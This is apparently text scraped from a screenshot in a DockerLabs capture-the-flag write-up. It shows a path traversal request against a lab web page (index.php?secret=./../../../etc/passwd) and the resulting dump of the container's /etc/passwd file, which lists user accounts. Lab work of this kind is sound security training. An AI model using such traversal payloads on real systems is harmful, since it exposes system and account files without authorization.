 172.17.0.2/index.php?secret=./../../../etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
By TLuisillo_o
A home for people who strive to look, feel, and perform their very best.
Book Your Visit
Welcome to this CTF
Experience the ultimate in lorem and quiero un mundo de caramelo.
© 2024 @TLuisillo_o & DockerLabs
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/
usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/
nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash sshd:x:101:65534::/run/sshd:/usr/sbin/nologin luisillo:x:1002:1002::/home/luisillo:/bin/sh